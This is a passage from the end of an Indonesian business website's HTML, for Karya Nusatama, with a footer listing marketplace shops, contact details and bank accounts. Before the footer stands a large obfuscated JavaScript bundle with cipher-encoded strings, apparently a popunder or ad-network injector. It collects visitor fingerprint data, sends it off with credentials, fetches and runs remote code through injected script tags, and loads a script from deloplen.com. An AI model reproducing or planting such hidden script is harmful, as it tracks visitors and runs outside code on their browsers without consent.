u=document[$(97)](p.wt);u[$(38)]=n,u[$(329)]=p.mt,u[$(382)]=p.pt,u[$(392)]=p.ht,document[$(248)][$(393)](u,document[$(248)][$(394)]),u[$(395)]=function(){try{var n=(t=u[$(38)],((e=Array[$(8)][$(88)][$(2)](document[$(396)])[$(154)](function(n){return n[$(38)]===t;})[$(42)]()[$(397)])[$(3)][$(398)][$(399)]($(400))?e[$(3)][$(99)][$(401)]:e[$(31)][$(99)][$(401)])[$(88)]($(1),-$(1)));u[$(47)][$(48)](u),i===_.St?r(b(n)):r(g(n));}catch(n){o();}var t,e;},u[$(168)]=function(){u[$(47)][$(48)](u),o();};});},t.Fn=function(t,d){return new f[($(6))](function(s,n){var l=new Image();l[$(392)]=$(402),l[$(50)]=t,l[$(395)]=function(){var n=document[$(97)]($(403));n[$(100)]=l[$(100)],n[$(102)]=l[$(102)];var t=n[$(404)]($(405));t[$(406)](l,$(3),$(3));for(var e=t[$(407)]($(3),$(3),l[$(100)],l[$(102)]),r=e[$(41)],o=r[$(88)]($(3),$(55))[$(154)](function(n,t){return(t+$(1))%$(24);})[$(408)]()[$(91)](function(n,t,e){return n+t*Math[$(86)]($(409),e);},$(3)),u=[],i=$(55);i<r[$(84)];i++)if((i+$(1))%$(24)){var c=r[i];(d===_.St||$(410)<=c)&&u[$(34)](String[$(105)](c));}var a=btoa(u[$(20)]($(10))[$(411)]($(3),o)),f=d===_.St?b(a):g(a);return s(f);},l[$(168)]=function(){return n();};});},t.Jn=function(o,u){var i=$(31)<arguments[$(84)]&&void $(3)!==arguments[$(31)]?arguments[$(31)]:_.yt,c=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:_.Un,a=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:{};return new f[($(6))](function(t,e){var r=new XMLHttpRequest();if(r[$(324)](c,o),r[$(386)]=i,r[$(412)]=!$(3),r[$(413)](_._t,btoa(encodeURI(u))),r[$(395)]=function(){var n={};n[$(414)]=r[$(414)],n[$(190)]=i===_.yt?JSON[$(415)](r[$(190)]):r[$(190)],$(3)<=[$(191),$(416)][$(166)](r[$(414)])?t(n):e(new Error($(417)+r[$(414)]+$(141)+r[$(418)]+$(419)+u));},r[$(168)]=function(){e(new Error($(417)+r[$(414)]+$(141)+r[$(418)]+$(419)+u));},c===_.Mt){var n=$(291)===(void $(3)===a?$(114):h(a))?JSON[$(415)](a):a;r[$(413)](_.gt,_.bt),r[$(420)](n);}else r[$(420)]();});},t.Gn=function(t,d){var v=$(31)<arguments[$(84)]&&void $(3)!==arguments[$(31)]?arguments[$(31)]:_.yt,w=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:_.Un,m=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:{};return new f[($(6))](function(u,i){var c=($(3),o.nn)(t),a=($(3),o.tn)(),f=!$(1),s=void $(3),l=function(){try{a[$(47)][$(48)](a),window[$(49)]($(40),n),f||i(new Error($(421)));}catch(n){}};function n(n){var t=Object[$(22)](n[$(41)])[$(42)]();if(t===c)if(null===n[$(41)][t]){var e={};e[t]={t:$(422),url:btoa(encodeURI(d)),method:w,body:$(291)===(void $(3)===m?$(114):h(m))?JSON[$(415)](m):m},w===_.Mt&&(e[t][$(423)]=JSON[$(415)]({'Content-Type':_.bt})),a[$(44)][$(45)](e,$(46));}else{f=!$(3),l(),clearTimeout(s);var r={},o=JSON[$(424)](atob(n[$(41)][t]));r[$(414)]=o[$(425)],r[$(190)]=v===_.St?b(o[$(51)]):g(o[$(51)]),$(3)<=[$(191),$(416)][$(166)](r[$(414)])?u(r):i(new Error($(417)+r[$(414)]+$(419)+d));}}window[$(39)]($(40),n),a[$(50)]=t,document[$(51)][$(52)](a),s=setTimeout(l,p.Wn);});};var r,p=e($(347)),_=e($(193)),o=e($(56)),u=e($(426)),f=(r=u)&&r[$(5)]?r:{default:r};function g(n){return decodeURIComponent(atob(n)[$(90)]($(10))[$(106)](function(n){return $(335)+($(66)+n[$(93)]($(3))[$(95)]($(427)))[$(88)](-$(31));})[$(20)]($(10)));}function b(n){var e=atob(n),t=new ArrayBuffer(e[$(84)]);return new Uint8Array(t)[$(106)](function(n,t){return e[$(93)](t);});}},function(n,t,e){(function(u){!function(s,l){function d(n,t){return(typeof t)[$(3)]==n;}function v(a,f){return(f=function e(r,o,u,i,c,n){if(i=e.q,r!=d)return v(function(n,t){i[$(34)]({p:this,r:n,j:t,1:r,0:o});});if(u&&d(s,u)|d(l,u))try{c=u[$(186)];}catch(n){o=$(3),u=n;}if(d(s,c))try{c[$(2)](u,t($(1)),o=t($(3)));}catch(n){o(n);}else for(f=function(e,n){return d(s,e=o?e:n)?v(function(n,t){w(this,n,t,u,e);}):a;},n=$(3);n<i[$(84)];)c=i[n++],d(s,r=c[o])?w(c.p,c.r,c.j,u,r):(o?c.r:c.j)(u);function t(t){return function(n){c&&(c=$(3),e(d,t,n));};}}).q=[],a[$(2)](a={then:function(n,t){return f(n,t);},catch:function(n){return f($(3),n);}},function(n){f(d,$(1),n);},function(n){f(d,$(3),n);}),a;}function w(n,t,e,r,o){u(function(){try{r=o(r),o=r&&d(l,r)|d(s,r)&&r[$(186)],d(s,o)?r==n?e(TypeError()):o[$(2)](r,t,e):t(r);}catch(n){e(n);}});}function i(t){return v(function(n){n(t);});}(n[$(0)]=v)[$(428)]=i,v[$(429)]=function(e){return v(function(n,t){t(e);});},v[$(430)]=function(n){return v(function(e,r,o,u){u=[],o=n[$(84)]||e(u),n[$(106)](function(n,t){i(n)[$(186)](function(n){u[t]=n,--o||e(u);},r);});});},v[$(431)]=function(n){return v(function(t,e){n[$(106)](function(n){i(n)[$(186)](t,e);});});};}($(432),$(433));}[$(2)](t,e($(434))[$(435)]));},function(n,o,u){(function(n){var t=void $(3)!==n&&n||$(114)!=typeof self&&self||window,e=Function[$(8)][$(240)];function r(n,t){this[$(436)]=n,this[$(437)]=t;}o[$(438)]=function(){return new r(e[$(2)](setTimeout,t,arguments),clearTimeout);},o[$(439)]=function(){return new r(e[$(2)](setInterval,t,arguments),clearInterval);},o[$(440)]=o[$(441)]=function(n){n&&n[$(442)]();},r[$(8)][$(443)]=r[$(8)][$(444)]=function(){},r[$(8)][$(442)]=function(){this[$(437)][$(2)](t,this[$(436)]);},o[$(445)]=function(n,t){clearTimeout(n[$(446)]),n[$(447)]=t;},o[$(448)]=function(n){clearTimeout(n[$(446)]),n[$(447)]=-$(1);},o[$(449)]=o[$(450)]=function(n){clearTimeout(n[$(446)]);var t=n[$(447)];$(3)<=t&&(n[$(446)]=setTimeout(function(){n[$(451)]&&n[$(451)]();},t));},u($(452)),o[$(435)]=$(114)!=typeof self&&self[$(435)]||void $(3)!==n&&n[$(435)]||this&&this[$(435)],o[$(453)]=$(114)!=typeof self&&self[$(453)]||void $(3)!==n&&n[$(453)]||this&&this[$(453)];}[$(2)](o,u($(427))));},function(n,t,e){(function(n,w){!function(e,r){$(12);if(!e[$(435)]){var o,u,t,i,n,c=$(1),a={},f=!$(1),s=e[$(247)],l=Object[$(454)]&&Object[$(454)](e);l=l&&l[$(438)]?l:e,$(455)==={}[$(95)][$(2)](e[$(456)])?o=function(n){w[$(457)](function(){v(n);});}:!function(){if(e[$(45)]&&!e[$(458)]){var n=!$(3),t=e[$(459)];return e[$(459)]=function(){n=!$(1);},e[$(45)]($(10),$(46)),e[$(459)]=t,n;}}()?e[$(460)]?((t=new MessageChannel())[$(461)][$(459)]=function(n){v(n[$(41)]);},o=function(n){t[$(462)][$(45)](n);}):s&&$(463)in s[$(97)]($(199))?(u=s[$(124)],o=function(n){var t=s[$(97)]($(199));t[$(463)]=function(){v(n),t[$(463)]=null,u[$(48)](t),t=null;},u[$(52)](t);}):o=function(n){setTimeout(v,$(3),n);}:(i=$(464)+Math[$(83)]()+$(465),n=function(n){n[$(466)]===e&&$(143)==typeof n[$(41)]&&$(3)===n[$(41)][$(166)](i)&&v(+n[$(41)][$(88)](i[$(84)]));},e[$(39)]?e[$(39)]($(40),n,!$(1)):e[$(467)]($(459),n),o=function(n){e[$(45)](i+n,$(46));}),l[$(435)]=function(n){$(53)!=typeof n&&(n=new Function($(10)+n));for(var t=new Array(arguments[$(84)]-$(1)),e=$(3);e<t[$(84)];e++)t[e]=arguments[e+$(1)];var r={callback:n,args:t};return a[c]=r,o(c),c++;},l[$(453)]=d;}function d(n){delete a[n];}function v(n){if(f)setTimeout(v,$(3),n);else{var t=a[n];if(t){f=!$(3);try{!function(n){var t=n[$(468)],e=n[$(469)];switch(e[$(84)]){case $(3):t();break;case $(1):t(e[$(3)]);break;case $(31):t(e[$(3)],e[$(1)]);break;case $(56):t(e[$(3)],e[$(1)],e[$(31)]);break;default:t[$(240)](r,e);}}(t);}finally{d(n),f=!$(1);}}}}}($(114)==typeof self?void $(3)===n?this:n:self);}[$(2)](t,e($(427)),e($(410))));},function(n,t){var e,r,o=n[$(0)]={};function u(){throw new Error($(470));}function i(){throw new Error($(471));}function c(t){if(e===setTimeout)return setTimeout(t,$(3));if((e===u||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$(3));try{return e(t,$(3));}catch(n){try{return e[$(2)](null,t,$(3));}catch(n){return e[$(2)](this,t,$(3));}}}!function(){try{e=$(53)==typeof setTimeout?setTimeout:u;}catch(n){e=u;}try{r=$(53)==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}}();var a,f=[],s=!$(1),l=-$(1);function d(){s&&a&&(s=!$(1),a[$(84)]?f=a[$(167)](f):l=-$(1),f[$(84)]&&v());}function v(){if(!s){var n=c(d);s=!$(3);for(var t=f[$(84)];t;){for(a=f,f=[];++l<t;)a&&a[l][$(472)]();l=-$(1),t=f[$(84)];}a=null,s=!$(1),function(t){if(r===clearTimeout)return clearTimeout(t);if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t);}catch(n){try{return r[$(2)](null,t);}catch(n){return r[$(2)](this,t);}}}(n);}}function w(n,t){this[$(473)]=n,this[$(474)]=t;}function m(){}o[$(457)]=function(n){var t=new Array(arguments[$(84)]-$(1));if($(1)<arguments[$(84)])for(var e=$(1);e<arguments[$(84)];e++)t[e-$(1)]=arguments[e];f[$(34)](new w(n,t)),$(1)!==f[$(84)]||s||c(v);},w[$(8)][$(472)]=function(){this[$(473)][$(240)](null,this[$(474)]);},o[$(475)]=$(476),o[$(476)]=!$(3),o[$(477)]={},o[$(478)]=[],o[$(159)]=$(10),o[$(479)]={},o.on=m,o[$(480)]=m,o[$(481)]=m,o[$(482)]=m,o[$(483)]=m,o[$(484)]=m,o[$(485)]=m,o[$(486)]=m,o[$(487)]=m,o[$(488)]=function(n){return[];},o[$(489)]=function(n){throw new Error($(490));},o[$(491)]=function(){return $(15);},o[$(492)]=function(n){throw new Error($(493));},o[$(494)]=function(){return $(3);};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var b=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.Ln=function(n,t){var e=x(n,t),r=b(e,$(56)),o=r[$(3)],u=r[$(1)],i=r[$(31)],c=parseInt(localStorage[i],$(87))||$(3);localStorage[i]=c+$(1),localStorage[o]=new Date()[$(325)](),localStorage[u]=$(10);},t.Xn=function(n,t,e){var r=x(n,t),o=b(r,$(56)),u=o[$(3)],i=o[$(1)],c=o[$(31)];if(localStorage[u]&&!localStorage[i]){var a=parseInt(localStorage[c],$(87))||$(3),f=parseInt(localStorage[u],$(87)),s=new Date()[$(325)](),l=s-f,d=document,v=d[$(495)],w=window[$(37)][$(38)];localStorage[i]=s,localStorage[c]=$(3);var m={zoneid:n,referrer:v,time_diff:l,Dt:e,Ct:s,user_id:function(){var n=localStorage[O];if(n)return n;var t=Math[$(83)]()[$(95)]($(96))[$(88)]($(31));return localStorage[O]=t;}(),current_url:w,qt:f,zt:a,user_agent:navigator[$(117)],screen_width:window[$(118)][$(100)],screen_height:window[$(118)][$(102)],method:t||T,timezone:new Date()[$(298)](),Ut:($(3),y[$(6)])(e),referrer_domain:($(3),y[$(6)])(v),current_url_domain:($(3),y[$(6)])(w),browser_lang:navigator[$(119)]||navigator[$(120)]};h=m,p=$(14)+($(3),S.z)()+$(496),_=Object[$(22)](h)[$(106)](function(n){var t=encodeURIComponent(h[n]);return[n,t][$(20)]($(497));})[$(20)]($(498)),(g=new XMLHttpRequest())[$(324)]($(286),p,!$(3)),g[$(413)](M,j),g[$(420)](_);}var h,p,_,g;};var r,o=e($(111)),y=(r=o)&&r[$(5)]?r:{default:r},S=e($(1));var M=$(281),j=$(499),O=$(500),u=$(432),i=$(501),c=$(502),T=$(503),a={};function x(n,t){var e=a[t]||c,r=parseInt(n,$(87))[$(95)]($(96));return[[O,r][$(20)](e),[O,r,u][$(20)](e),[O,r,i][$(20)](e)];}a.Ht=$(501),a.Lt=$(504),a.Xt=$(505),a.Ft=$(506),a.Jt=$(268),a.Gt=$(261);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(r,c){return($(3),o.zn)(a.S)[$(186)](function(n){return(n=n&&n[$(190)]?n[$(190)]:n)&&($(3),u.Yt)(a.e,n),n;})[$(187)](function(){return($(3),u.Kt)(a.e);})[$(186)](function(n){var o,u,i,t,e;if(n&&(n=n[$(85)](/atob/g,(e=$(507)+Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),window[e]=atob,e))[$(85)](/decodeURIComponent/g,(t=$(507)+Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),window[t]=decodeURIComponent,t)),o=n,u=r,i=c,new l[($(6))](function(n,t){var e=document[$(97)]($(199)),r=document[$(508)](o);e[$(395)]=i,e[$(52)](r),-$(1)<[f.kn,f.In,f.En][$(166)](a.y)&&(e[$(509)]($(510),a.e),e[$(509)]($(511),($(3),d[$(6)])(a.S)));try{v[$(47)][$(393)](e,v);}catch(n){document[$(51)][$(52)](e);}setTimeout(function(){return e[$(47)][$(48)](e),($(3),s.bn)(u)?n():t();});})),!($(3),s.bn)(r))throw new Error();return!$(3);});};var a=e($(3)),f=e($(151)),o=e($(87)),u=e($(112)),s=e($(292)),l=r(e($(426))),d=r(e($(111)));function r(n){return n&&n[$(5)]?n:{default:n};}var v=document[$(115)];},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var c=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.Yt=function(n,t){var e=f(n),r=c(e,$(31)),o=r[$(3)],u=r[$(1)];localStorage[o]=$(3),localStorage[u]=t;},t.Kt=function(n){var t=f(n),e=c(t,$(31)),r=e[$(3)],o=e[$(1)],u=parseInt(localStorage[r],$(87))||$(3),i=localStorage[o];{if(a<=u)return delete localStorage[r],delete localStorage[o],null;if(!i)return null;}return localStorage[r]=u+$(1),i;};var r=$(512),o=$(504),u=$(502),a=$(56);function f(n){var t=parseInt(n,$(87))[$(95)]($(96));return[[r,t][$(20)](u),[r,t][$(20)](o)];}}]);})((function(j,k){return function(i){return typeof j[i]==='string'?k(j[i]):j[i];};}(['l\x01wvy{z',1,'jhss',0,'klmpulWyvwly{\x02','fflzTvk|sl','klmh|s{','h','wyv{v{\x02wl','ohzV\0uWyvwly{\x02','',17,'|zl\'z{ypj{',1000,'66','6','5o{ts','j|yylu{','wrl\x02z','wz|mmp\x01lz','qvpu','5','rl\x02z','z|mmp\x01lz',4,18,'<5>59',10000,'\x03mnwyv\x01\x02o{{w','fffnvv','\x05',2,42,'mvyLhjo','w|zo','fishur','\0pu','svjh{pvu','oylm','hkkL}lu{Spz{luly','tlzzhnl','kh{h','wvw','nkwy','jvu{lu{^pukv\0','wvz{Tlzzhnl','1','whylu{Uvkl','yltv}lJopsk','yltv}lL}lu{Spz{luly','zyj','ivk\x02','hwwlukJopsk','m|uj{pvu',20,12,3,'W','U','W6U','U6W','W6U6U','U6W6U','W6U6W6U','U6U6U6U','7','77','777','7777','77777','ul\0z','whnlz','\0prp','iyv\0zl','}pl\0','tv}pl','hy{pjsl','hy{pjslz','z{h{pj','whnl','pukl\x01','\0li','msvvy','yhukvt','slun{o','ylwshjl','wv\0',10,'zspjl','o{{wzA66','zwsp{','ylk|jl',7,'johyJvklH{',3571,'{vZ{ypun',36,'jylh{lLsltlu{','pmyhtl','z{\x02sl','\0pk{o','8w\x01','olpno{','vwhjp{\x02','{vJohyJvkl','myvtJohyJvkl','thw',48,57,97,122,9,35,19,'|uklmpulk','j|yylu{Zjypw{','jspjr','|zlyHnlu{','zjyllu','shun|hnl','|zlyShun|hnl','{hynl{Pk','}hs|l','nl{Vmmzl{','kvj|tlu{Lsltlu{','whnl`Vmmzl{','zjyvss[vw','whnl_Vmmzl{','zjyvssSlm{','jsplu{[vw','jsplu{Slm{','nl{Iv|ukpunJsplu{Ylj{','{vw','slm{','x|ly\x02','x|ly\x02Zlslj{vyHss','{yh}lyzlWhylu{z','{hnUhtl','HHI\'','WOW','QZ','\'','rl\x02','z{ypun','wrl\x02','wz{ypun','pzSvhklk','hiv|{Aishur','h{vi','YlnL\x01w','kljvkl\\YPJvtwvulu{',8,5,'\x03mnmvyth{z','mps{ly','\x03vulPk','zv|yjlavulPk','zopm{','mvyth{','}lyzpvu','kvthpu','nlulyh{pvu[ptl','l\x01{yh','zlslj{vy','|uIyvhkjhz{Pumv','y|uHHI','pukl\x01Vm','jvujh{','vulyyvy','\x03mnsvhklkwvw|w','\x03mnsvhklkw|zovw{','\x03mnsvhklkw|zo','\x03mnsvhklkw|zowvw|w','\x03mnsvhklkpu{lyz{p{phs','\x03mnsvhklkuh{p}l','VuJspjr','W|zo\'uv{pmpjh{pvu\'/O[[W0','W|zo\'uv{pmpjh{pvu\'/O[[WZ0','W|zo\'uv{pmpjh{pvu\'/Kv|isl\'[hn0','Pu{lyz{p{phs','Uh{p}l','vujspjr','uh{p}l','w|zoly4|up}lyzhs','{vSv\0lyJhzl','5qzF','{olu','jh{jo','{l\x01{','{v\\wwlyJhzl','ylzwvuzl',200,28,14,33,'eo{{wzFA','p','e66','e6','zjypw{','zjypw{z','}lukvy','qx|ly\x02','svkhzo','|uklyzjvyl','hun|shy','ylhj{','z{\x02slz','ylzl{','i|uksl','ivv{z{yhw','qx|ly\x024|p','svnv','pthnl','iyhuk','olhkly','pjvu','mh}pjvu','\0hyupun','lyyvy','z{hy','j|z{vt','jvumpn','hqh\x01','tlu|','ylzv|yjlz','}hspkh{vyz','{;rk>7k?jnl','{lz{','o{{wzA','ovz{','WYV_`fJZZ','5jzzF','WYV_`fWUN','5wunF','WYV_`f_OY','5qzvu','WYV_`fMYHTL','yh\0','kpzwh{joL}lu{','hwws\x02','(','/beh4\x0374@d20','zjy','kvj','uh}','{y\x02[vw','kvj|tlu{','olhk','nl{Whylu{Uvkl','zv|yzlKp}','wvzp{pvu','ylsh{p}l',750,'viqlj{3\'pmyhtl3\'ltilk3\'}pklv3\'h|kpv',';=?\x01=7','9:;\x01=7','>9?\x01@7','897\x019;7',':77\x019<7','9;7\x01;77','\x01','hizvs|{l','kp}',999999,'|ys/kh{hApthnl6npmBihzl=;3Y7sNVKsoHXHIHPHHHHHHHW666\x02O<IHLHHHHHSHHHHHHIHHLHHHPIYHH>0','uvmvssv\0\'uvylmmlyly\'uvvwluly','zlj{pvu','w','Ch\'oylmD),z)EC6hE','Ckp}ECh\'oylmD),z)EC6hEC6kp}E','CzwhuECh\'oylmD),z)EC6hEC6zwhuE','tv|zlkv\0u','tv|zl|w','spur','z{\x02slzoll{','huvu\x02tv|z','{l\x01{6jzz','\x03Pukl\x01','ihjrnyv|ukPthnl','[vrlu','Jvu{lu{4[\x02wl','hwwspjh{pvu6qzvu','qzvu','isvi','NL[','WVZ[',29,'Wyvtpzl','yl{|yu\'{opz','{opz','viqlj{',6,21,11,27,34,'{hi|ukly','nl{[ptl\x03vulVmmzl{','hukyvpk','\0pukv\0z\'u{',768,1024,568,360,1080,736,900,864,812,667,800,240,60,120,480,180,300,720,'lu4\\Z','lu4NI','lu4JH','lu4H\\','z}4ZL','vwlu','nl{[ptl',',z','puulyO[TS','nl{Lsltlu{zI\x02[hnUhtl','yls','mp\x01lk',9999999,99999999,98,101,',','w\x01','iv{{vt','ypno{','lsltlu{','wyl}lu{Klmh|s{','z{vwWyvwhnh{pvu','{ptlv|{','zhtlvypnpu','z{vwPttlkph{lWyvwhnh{pvu','yltv}l',22,13,24,25,'vmmzl{^pk{o','vmmzl{Olpno{','zvtl','jsvulUvkl','jsvzlk','vwluly',500,23,'ptn','F','zvy{','jshzzSpz{','o{{wzA66\0\0\x005nvvnsl5jvt6mh}pjvu5pjv','/svnv\x05iyhuk0','eisviA','Fx','pzHyyh\x02','p{lyh{vy','ul\x01{','kvul','yl{|yu','Pu}hspk\'h{{ltw{\'{v\'klz{y|j{|yl\'uvu4p{lyhisl\'puz{hujl',26,3600000,'|romv\x01\x03kvnx','rho\0otuup','wpun','wvun','ylx|lz{','ylx|lz{fhjjlw{lk','ylx|lz{fmhpslk','|ys','{\x02wl','tl{ovk','johuuls','ylx|lz{fpk','ylzwvuzl[\x02wl','\x03vulpkfhkisvjr','jhsszpnu','\x03vulpkfvypnpuhs','z\x02tivs','jvuz{y|j{vy','jyvzzVypnpu','puzly{Ilmvyl','mpyz{Jopsk','vusvhk','z{\x02slZoll{z','jzzY|slz','zlslj{vy[l\x01{','pujs|klz','5\0pknl{4jvs4874zw','jvu{lu{','|zl4jylklu{phsz','jhu}hz','nl{Jvu{l\x01{','9k','kyh\0Pthnl','nl{PthnlKh{h','yl}lyzl',256,32,'z|iz{ypun','\0p{oJylklu{phsz','zl{Ylx|lz{Olhkly','z{h{|z','z{ypunpm\x02',204,'lyyvy\'.','z{h{|z[l\x01{','.\'\0opsl\'ylx|lz{pun\'','zluk','lyyvy\'ylx|lz{\'{ptlv|{','wvz{','olhklyz','whyzl','z{h{|zfjvkl',15,16,'ylzvs}l','ylqlj{','hss','yhjl','m','v',30,'zl{Pttlkph{l','fpk','fjslhyMu','zl{[ptlv|{','zl{Pu{ly}hs','jslhy[ptlv|{','jslhyPu{ly}hs','jsvzl','|uylm','ylm','luyvss','fpksl[ptlv|{Pk','fpksl[ptlv|{','|uluyvss','f|uylmHj{p}l','hj{p}l','fvu[ptlv|{',31,'jslhyPttlkph{l','nl{Wyv{v{\x02wlVm','bviqlj{\'wyvjlzzd','wyvjlzz','ul\x01{[pjr','ptwvy{Zjypw{z','vutlzzhnl','TlzzhnlJohuuls','wvy{8','wvy{9','vuylhk\x02z{h{ljohunl','zl{Pttlkph{l+','+','zv|yjl','h{{hjoL}lu{','jhssihjr','hynz','zl{[ptlv|{\'ohz\'uv{\'illu\'klmpulk','jslhy[ptlv|{\'ohz\'uv{\'illu\'klmpulk','y|u','m|u','hyyh\x02','{p{sl','iyv\0zly','lu}','hyn}','}lyzpvuz','hkkSpz{luly','vujl','vmm','yltv}lSpz{luly','yltv}lHssSpz{lulyz','ltp{','wylwlukSpz{luly','wylwlukVujlSpz{luly','spz{lulyz','ipukpun','wyvjlzz5ipukpun\'pz\'uv{\'z|wwvy{lk','j\0k','jokpy','wyvjlzz5jokpy\'pz\'uv{\'z|wwvy{lk','|thzr','ylmlyyly','6l}lu{','D','-','hwwspjh{pvu6\x014\0\0\x004mvyt4|yslujvklkB\'johyzl{D\\[M4?','uyh?jy;@kyn','z','|','|uruv\0u','j','q','\x02','f','jylh{l[l\x01{Uvkl','zl{H{{ypi|{l','kh{h4\x03vul4pk','kh{h4kvthpu','tnki@v>@n}'],function(string){var chars=string.toString().split('');for(var i=0;i<chars.length;i++){var c=chars[i].charCodeAt(0);if(c<=126){chars[i]=String.fromCharCode((chars[i].charCodeAt(0)+(126-7))%126);}}return chars.join('');})))}());</script><script src="//deloplen.com/apu.php?zoneid=2772036" data-cfasync="false" async="async" onerror="_mqyoi()" onload="_mjikadq()" ></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter' role='contentinfo'>
<div class='maxiwrap'>
<div class='footer-column'>
<div class='footer-menu'><div class='judulbawah'>Temukan Lapak Kami di : </div>
<div><b class='white'>BUKALAPAK</b><br/>
Alamat Di Bukalapak<br/>
<span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi78BzrCiEW_y5jrupL_NTxPe_qVgkFEuPf0UojE0hHAozcx97UQPPDf-TxdD4b9ByPMT-KhahMsDZhryPxLsl7hzDGnLhNAhncwmmhhyhFaZsLFFaS_lbCOrIZeTiOIcnzbCOOfpxIRQWl/s200/bukalapak.jpg' width='200'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div>www.bukalapak.com/u/karyanusatama2<br/>
<br/>
<div><b class='white'>TOKO PEDIA</b><br/>
Alamat Di Toko Pedia<br/>
<span><div></div></span></div><div>
<span></span></div><div><span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwo_6SGHvGtFXuORmSC68yLTEKd3txI3M8Li30S-amUfFFSkOC0OmWOYpXGVsz17T-TV4ocPGEFhxTE1DVMwjl9FR3HzQisVaoy7hW7C6n9QOTllE92obrODNmqTTjxKuymcUOjah_wQkD/s1600/tokopedia.png' width='200'></amp-img>
<span></span><br/></span></div>www.tokopedia.com/wwwkaryanusatama<br/>
</div>
<div class='footer-menu'>
<div class='judulbawah'>INFORMASI TENTANG KAMI</div>
<div><amp-img height='70' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYzLyv89sp1DwWeu77_7t23JHnG6A70l7UvpAhvtjadymiEIhw04uGifSnlkQTPsqTGn1Cxj1AndL2BDeLB7xK5B13SHCATAegIc6jqudz2DKrk5E80BDhyphenhyphendAuQNg3fkzkfs7kui0PBxs/s320/logo-icon.jpg' width='300'></amp-img>
</div>
<div><b class='white'>HOTLINE</b><br/>
Marketing 1 : (+62)85740763748 Telp/WA
<br/>
Marketing 2 : (+62)81339893673 Telp/SMS
<br/>
Email : risiskalestari2@gmail.com
<br/>
KANTOR PUSAT KAMI
<br/>
Buka : 09:00 - 16:00 ( Senin s/d Sabtu)
<br/>
Jl. Jeruk Purut Rt/Rw: 003/03, Kelurahan Cilandak Timur, Kec.Pasar Minggu, Jakarta Selatan, Kode Pos : 12560 Indonesia.</div>
</div>
<div class='footer-menu'>
<div class='judulbawah'>Pembayaran Melalui : </div>
<div>
<span></span></div><div><div>Bank Mandiri : <br/><span>
Nomor Rekening : 900-00-2380699-6</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div><div><span><div></div></span></div><div><span>
</span></div></div><div><div><span></span></div><div>Bank BCA :<br/><span>Nomor Rekening : 097-047-196-1</span><span>
<amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png' width='172'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div><div><span><div class='contentbr'>
</div></span></div><div><span></span></div><div><span>
</span></div></div><div><div>Bank BNI :<br/><span>
Nomor Rekening : 021-667-687-0</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div></div>
</div>

Copyright &#169; <span id='current-year'></span>
<a href='https://www.karyanusatama.co.id/' itemprop='creator' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>KARYA NUSATAMA</span></a> All Right Reserved
</div>
<div class='footbawahkanan'>
Designed by <span id='lightcredits'><a href='http://www.arlinadzgn.com/' target='_blank' title='Kreativitas adalah kunci kesuksesan'>Arlina Design</a></span> Powered by <a href='https://www.blogger.com/' rel='nofollow' target='_blank' title='Powered by Blogger'>Blogger</a>
</div>
</div>
</footer>
